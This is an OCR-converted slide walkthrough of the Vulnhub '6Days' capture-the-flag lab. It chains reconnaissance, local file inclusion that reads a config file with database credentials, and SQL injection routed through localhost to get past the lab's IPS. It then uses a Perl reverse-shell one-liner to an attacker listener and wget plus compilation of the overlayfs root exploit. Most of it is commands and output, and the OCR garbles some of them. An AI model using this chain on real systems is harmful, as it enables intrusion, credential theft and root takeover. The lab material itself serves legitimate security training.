

# Six Days Vulnhub's vulnerable lab challenge

### Information Security Inc.



## Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



## **About Vulnhub**

 To provide materials that allows anyone to gain practical 'handson' experience in digital security, computer software & network administration





## **Target VM**

- Target VM: 6Days
- Download the ova file https://download.vulnhub.com/6daylab/6Days\_Lab-v1.0.1.ova
- Import the ova file into your favorite hypervisor
   GDays\_Lab-v1.0.1.ova
- Attach a DHCP enable vmnet to the machine and run it
- Objective
   Find the flag





© Testing environment

Linux Kali (attacker) >>> Firewall >>> DonkeyDocker (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| root@LUCKY64: # r<br>Currently scanni | netdiscover -i eth:<br>ing: Finished!  | 2 -r 192.16<br>Screen V | 8.254<br>iew: 1 | .0<br>Unique Hosts               |
|---------------------------------------|----------------------------------------|-------------------------|-----------------|----------------------------------|
| 4 Captured ARP H                      | Req/Rep packets, fi                    | rom 4 hosts             | • T             | otal size: 240                   |
| IP                                    | At MAC Address                         | Count                   | Len             | MAC Vendor / Hostname            |
| 192.168.254.1<br>192.168.254.2        | 00:50:56:c0:00:08<br>00:50:56:ef:1d:d2 | 1<br>1                  | 60<br>60        | Unknown vendor<br>Unknown vendor |
| 192.168.254.137                       | 00:0c:29:ce:40:d9                      | 1                       | 60              | Unknown vendor                   |
| 192.168.254.254                       | 00:50:56:fb:b5:36                      | 1                       | 60              | Unknown vendor                   |

◎ Scan the target machine IP (192.168.254.137)

| root         | LOLUCI | KY 64 | 4:/< | pt3# | ./Scan.py |
|--------------|--------|-------|------|------|-----------|
| $\Gamma C P$ | port   | 22    | is   | open |           |
| ГСР          | port   | 80    | is   | open |           |

• Two ports are open: Port 22 – Used for SSH; Port 80 (used for: webserver)



### $\ensuremath{{\odot}}$ Use dirb tool to scan the web application

| <pre>root@LUCKY64: # dirb http://192.168.254.137 /usr/share/wordlists/dirb/big.tx</pre> |
|-----------------------------------------------------------------------------------------|
|                                                                                         |
| DIRB v2.22                                                                              |
| By The Dark Raver                                                                       |
|                                                                                         |
| START TIME: Tue Sep 5 00:36:09 2017                                                     |
| WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt                                       |
|                                                                                         |
|                                                                                         |
| GENERATED WORDS: 20458                                                                  |
| Scanning URL: http://192 168 254 137/                                                   |
| + http://192.168.254.137/cgi-bin/ (CODE:403 SIZE:293)                                   |
| + http://192.168.254.137/config (CODE:200 SIZE:0)                                       |
| + http://192.168.254.137/create (CODE:200 SIZE:40)                                      |
| + http://192.168.254.13//create-account (CODE:200 S1ZE:40)                              |
| + http://192.168.254.137/drop (CODE:200/SIZE:40)                                        |
| + http://192.168.254.137/exec (CODE:200 SIZE:40)                                        |
| + http://192.168.254.137/execute (CODE:200 SIZE:40)                                     |
| + http://192.168.254.137/image (CODE:200 SIZE:0)                                        |
| ==> DIRECTORY: http://192.168.254.137/img/                                              |
| + nttp://192.168.254.13//index (CODE:200 SIZE:12/5)                                     |
| + http://192.168.254.137/select (CODE:2001SIZE:40)                                      |
| > Testing: http://192.168.254.137/server-info                                           |
|                                                                                         |
| + http://192.168.254.137/server-status (CODE:200 SIZE:3918)                             |
| + http://192.168.254.137/twister-update (CODE:200 SIZE:40)                              |
| + http://192.168.254.137/union (CODE:200 SIZE:40)                                       |
| + http://192.168.254.137/update (CODE:200 SIZE:40)                                      |
| Entering directory: http://192.168.254.137/img/                                         |
| (!) WARNING: Directory IS LISTABLE. No need to scan it.                                 |
| (Use mode '-w' II you want to scan it anyway)                                           |
|                                                                                         |
| END TIME: Tue Sep 5 00:37:14 2017                                                       |
| DOWNLOADED: 20458 - FOUND: 16                                                           |



### © Explore target machine's port 80 with a browser

← → C ① 192.168.254.137

### **Rashomon Intrusion Prevention System**

### Become immune to every attack!

Today we're announcing our brand new product, Rashomon IPS! It's capable of blocking any **sophisticated cyber attack** which <u>can harm your precious customers</u>. (you don't want THAT to happen, do you?)



(This guy is coming after your website!)

Don't waste your time and money by hiring pentesters and doing real security audits. This is the best way to secure your organization and you can completely rely on it, and only it!

### IT'S SO SECURE WE EVEN USE IT ON OUR WEBSITE.

So be quick and get a %15 discount on our newest product using the promocode NONEEDFORPENTEST. (discount will be available until yesterday)

Apply your promo code here: Apply Promo



### ○ Explore webpage source

</html>

```
<title>Rashomon IPS - Main Page</title>
- <body>
   <h2>Rashomon Intrusion Prevention System</h2>
   <h3>Become immune to every attack!</h3>
   Today we're announcing our brand new product, Rashomon IPS!
   <br>
   It's capable of blocking any
   <b>sophisticated cyber attack</b>
   which
   <u>can harm your precious customers.</u>
   (you don't want THAT to happen, do you?)
    <br>>
    <img src="http://192.168.254.137/image.php?src=https%3A%2f%2f4.bp.blog_%2f8kuCpTOpRWUAdp2p4GpegWdnOwxjwHNYQCLcB%2f51600%2fphoto.jpg">
   <br>>
   (This guy is coming after your website!)
   <br>>
   <br>>
   Don't waste your time and money by hiring
   <font color="#ff00cc">pentesters</font>
   and doing real security audits.
   <br>>
   This is the best way to secure your organization and you can completely rely on it, and only it!
   <br>>
   <br>>
   IT'S SO SECURE WE EVEN USE IT ON OUR WEBSITE.
   <br>>
   <br>>
   So be quick and get a
   <u>%15 discount</u>
   on our newest product using the promocode
   <b>NONEEDFORPENTEST</b>
   . (discount will be available until yesterday)
   <br>>
   <br>>
  <form name="promo" method="GET" action="checkpromo.php"</pre>
     Apply your promo code here:
     <input name="promocode" type="text">
     <input value="Apply Promo" type="submit">
   </form>
  </body>
```



=

### Image src attribute vulnerable to LFI

<img src="http://192.168.254.137/image.php?src=https%3A%2f%2f4.bp.blog..%2f8kuCpTOpRWUAdp2p4GpegWdnOwxjwHNYQCLcB%2fs1600%2fphoto.jpg">

root@LUCKY64: # curl http://192.168.254.137/image.php?src=/proc/version

Linux version 3.13.0-32-generic (buildd@toyol) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu5) ) #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014

### Read config.php

| root@LUCKY64:-# curl http://192.168.254.13//image.php?src=/var/www/config.php |
|-------------------------------------------------------------------------------|
| php</td                                                                       |
| <pre>\$servername = "localhost";</pre>                                        |
| <pre>\$username = "sellingstuff";</pre>                                       |
| $password = "n0 \ s \ n0 \ g41ns";$                                           |
| \$dbname = "fancydb";                                                         |



### Read checkpromo.php



## ▲ The GET-parameter promocode is just concatenated to the SQL query, a SQLi



### © Exploit SQLi

root@LUCKY64: # curl http://192.168.254.137/checkpromo.php?promocode=' or 8=8 -Malicious request blocked!
~Rashomon IPSroot@LUCKY64: # []

WAF on port 80 blocks the request; check 127.0.0.1:8080 on the target
 WAF forwards the request via the local loopback to 8080





### O Use SQLi with LFI to access the database

root@LUCKY64: # curl http://192.168.254.137/image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode http://192.168 .254.137/image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=%2527union%2Ball%2Bselect%2Bconcat%2528username%2 52C%2527%2527%2527%2527%2527massword%2529%25271%2Bfrom%2Bfancydb.users%2523 You have %andrea:SayNoToPentests discount!root@LUCKY64:#

### ◎ SSH to the device ; everything is directed to /dev/null hence no output

sh -1 andrea 192.168.254.137 andrea@192.168.254.137's password: Permission denied, please try again. andrea@192.168.254.137's password: Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686) System information as of Tue Sep 5 08:42:26 EEST 2017 IP address for eth0: 192.168.254.137 Swap usage: 0% Graph this data and manage this system at: New release '14.04.4 LTS' available. Run 'do-release-upgrade' to upgrade to it. 'he programs included with the Ubuntu system are free software; he exact distribution terms for each program are described in the Jountu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by andrea@cvpm:~\$ 1s andrea@cypm:~\$ whoami



### ○ Obtain a reverse shell

|  | nc | -lvp | 10001 |
|--|----|------|-------|
|--|----|------|-------|

stening on [any] 10001 ...

192.168.254.137: inverse host lookup falled: Unknown host Donnet to [192.168.254.128] from (UNKNOWN) [192.168.254.137] 40202 & whoami andrea

#### andrea@cypi

andrea@cypm:-\$ perl -e 'use Socket;\$i\_"192.168.254.128";\$p\_10001;socket(S,PF\_INET,SOCK\_STREAM,getprotobyname("tcp"));if (connect(S,sockaddr\_in(\$p,inet\_aton(\$i)))){open(STDIN,">48");open(STDOUT,">48");open(STDEUR,">48");exec("/bin/sh

nome/andr

uname -a

nux cycm 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux



### O Check Ubuntu version

\$ cat /etc/\*release\* DISTRIB ID=Ubuntu DISTRIB RELEASE=12.04 DISTRIB\_CODENAME=precise DISTRIB\_DESCRIPTION="Ubuntu 12.04.5 LTS" NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID\_LIKE=debian PRETTY\_NAME="Ubuntu precise (12.04.5 LTS)" VERSION ID="12.04"

### This version of Ubuntu is vulnerable to an Overlayfs exploit

|        | UCKY64  | # search   | sploit ı | ubuntu        | grep    | 12.04   |         |       |             |             |   |                         |
|--------|---------|------------|----------|---------------|---------|---------|---------|-------|-------------|-------------|---|-------------------------|
| Linux  | Kernel  | (Ubuntu 1  | 1.10/12. | .04) -        | binfmt  | script  | Stack   | Data  | Disclosure  |             |   | linux/dos/41767.txt     |
| Linux  | Kernel  | 3.13.0 <   | 3.19 (U  | ountu 1       | 2.04/14 | .04/14  | .10/15. | 04) - | 'overlayfs  | ' Privilege | I | linux/local/37292.c     |
| Linux  | Kernel  | 3.13.0 <   | 3.19 (1  | buntu         | 2.04/14 | .04/14  | .10/15. | 04) - | 'overlavfs  | ' Privilege | 1 | linux/local/37293.txt   |
| Linux  | Kernel  | 3.2.0-23/  | 3.5.0-23 |               | tu 12.0 | 4/12.04 | 1.1/12. | 04.2  | x64) - 'per | f swevent i |   | lin x86-64/local/33589. |
| Linux  | Kernel  | < 3.2.0-2  |          | <b>u</b> 12.0 | 4 x64)  | - 'ptra | ace/sys | ret'  | Privilege E | scalation   |   | lin_x86-64/local/34134. |
| usb-cr | eator ( | ).2.x (Ubu | ntu 12.0 | 04/14.0       | 4/14.10 | ) - Pri | ivilege | Esca  | lation      |             | 1 | linux/local/36820.txt   |



### $\ensuremath{{\odot}}$ Use the exploit to get root

| \$ wget http | о:   | //192.1  | 68.254.3 | 128/3  | 7292 | .C  |         |                  |      |       |        |
|--------------|------|----------|----------|--------|------|-----|---------|------------------|------|-------|--------|
| 2017-09-0    | 05   | 09:03:   | 33 ht    | ttp:// | /192 | .16 | 8.254.  | 128/37292.c      |      |       |        |
| Connecting   | te   | 0 192.1  | 68.254.  | 128:80 | 0    | CO  | nnected | d.               |      |       |        |
| HTTP reques  | st   | sent,    | awaiting | res    | oons | e   | . 200 ( | OK               |      |       |        |
| Length: 51   | 23   | (5.0K)   | [text/   | olain  | 1    |     |         |                  |      |       |        |
| Saving to:   |      | 37292.c  |          |        |      |     |         |                  |      |       |        |
|              |      |          |          |        |      |     |         |                  |      |       |        |
| 0K           |      |          |          |        |      |     |         |                  | 1    | 00%   | 512M=0 |
|              |      |          |          |        |      |     |         |                  |      |       |        |
| 2017-09-05   |      | 9:03:33  | (512 MI  | 3/s) · |      | 729 |         | aved [5123/5123] |      |       |        |
|              |      |          |          |        |      |     |         |                  |      |       |        |
| \$ gcc -o 3' | 72   | 92 3729  | 2.c      |        |      |     |         |                  |      |       |        |
| \$ ./37292   |      |          |          |        |      |     |         |                  |      |       |        |
| spawning th  | hre  | eads     |          |        |      |     |         |                  |      |       |        |
| mount #1     |      |          |          |        |      |     |         |                  |      |       |        |
| mount #2     |      |          |          |        |      |     |         |                  |      |       |        |
| child threa  | ad   | s done   |          |        |      |     |         |                  |      |       |        |
| /etc/ld.so   | • p: | reload o | created  |        |      |     |         |                  |      |       |        |
| creating sl  | ha   | red lib: | rary     |        |      |     |         |                  |      |       |        |
| # whoami     |      |          |          |        |      |     |         |                  |      |       |        |
| root         |      |          |          |        |      |     |         |                  |      |       |        |
| # ls -alh    |      |          |          |        |      |     |         |                  |      |       |        |
| total 60K    |      |          |          |        |      |     |         |                  |      |       |        |
| -rw-rw-r     |      | andrea   | andrea   |        | Sep  |     | 09:03   |                  |      |       |        |
| drwxr-xr-x   | 4    | andrea   | andrea   | 4.0K   | Sep  |     | 09:03   |                  |      |       |        |
| drwxr-xr-x   | 4    | root     | root     | 4.0K   | Jul  |     | 2016    |                  |      |       |        |
| lrwxrwxrwx   |      | root     | root     |        | Jul  |     | 2016    | .bash_history -: | > /0 | dev/r | null   |
| drwx         |      | andrea   | andrea   | 4.0K   | Sep  |     | 08:42   | .cache           |      |       |        |
| drwx         |      | andrea   | andrea   | 4.0K   | Sep  | 5   | 09:02   | .ssh             |      |       |        |
| -rwxrwxr-x   |      | andrea   | andrea   | 12K    | Sep  |     | 09:03   | 37292            |      |       |        |
| -rw-rw-r     |      | andrea   | andrea   | 14K    | Sep  |     | 08:59   | 37292.1          |      |       |        |
| -rw-rw-r     |      | andrea   | andrea   | 5.1K   | Sep  |     | 08:59   | 37292.c          |      |       |        |
| -rwsrwyr-y   |      | root     | andrea   | 7.3K   | Jul  | 11  | 2016    | dog              |      |       |        |



### Mission complete

| # pwd<br>/           |                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| # file f             | lag                                                                                                    |
| flag: EI             | JF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.                                                                           |
| 6.24, Bu<br># ./flag | nildID[sha1]=0x1c1ab047fe9e780a761aade9bc9b22efe3a9765b, not stripped                                                                                                    |
|                      |                                                                                                    |
| //                   | `/ \/ / / / \/ / / \   /   / / \ /`_ \/ _ \                                                                                                    |
| //_//                |                                                                                                    |
| \/\_                 | ., / / / _/ / / / / 1/ 1/                                                                                                    |
|                      | Author: @1ce7ea                                                                                                    |
|                      |                                                                                                    |
|                      | Congratulations on successfully completing our boot2root vm!<br>Please consider visiting our website and following us on Twitter.<br>And please provide feedback. I hope you enjoyed it :) |
|                      | Webstein Merceren and                                                                                                    |
|                      | Website: http://canyoupwn.me/                                                                                                    |
|                      | Twitter: https://twitter.com/canyoupwnme                                                                                                    |
|                      | Author: https://twitter.com/ice/ea                                                                                                    |
|                      |                                                                                                    |



### References

• Vulnhub website https://www.vulnhub.com

Vulnerable VM download
 https://download.vulnhub.com/6daylab/6Days\_Lab-v1.0.1.ova

• Owasp

https://www.owasp.org/index.php/Testing\_for\_Local\_File\_Inclusion

